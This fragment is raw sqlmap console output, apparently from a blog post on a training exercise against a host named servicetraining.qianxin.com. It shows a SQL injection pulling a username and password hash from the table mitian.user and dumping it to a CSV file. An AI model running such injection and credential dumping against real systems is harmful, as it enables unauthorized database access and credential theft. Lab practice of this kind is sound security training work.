 Blog
[18:06:49] [INFO] retrieved: 1
[18:06:49] [INFO] retrieved: 1
[18:06:50] [INFO] retrieving the length of query output
[18:06:50] [INFO] retrieved: 8
[18:06:53] [INFO] retrieved: dstevens
[18:06:53] [INFO] retrieving the length of query output
[18:06:53] [INFO] retrieved: 16
[18:06:55] [INFO] retrieved: 49ba59abbe56e057
[18:06:55] [INFO] recognized possible password hashes in column 'pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: mitian
Table: user
[1 entry]
+------+------------------+----------+
| id   | pass             | name     |
+------+------------------+----------+
| 1    | 49ba59abbe56e057 | dstevens |
+------+------------------+----------+
[18:07:43] [INFO] table 'mitian.`user`' dumped to CSV file 'C:\Users\lenovo\AppData\Local\sqlmap\output\servicetraining.
qianxin.com\dump\mitian\user.csv'
[18:07:43] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\servicetraining.q
ianxin.com'
[18:07:43] [WARNING] you haven't updated sqlmap for more than 77 days!!!
[*] ending @ 18:07:43 /2020-07-27/
D:\sqlmap-dev>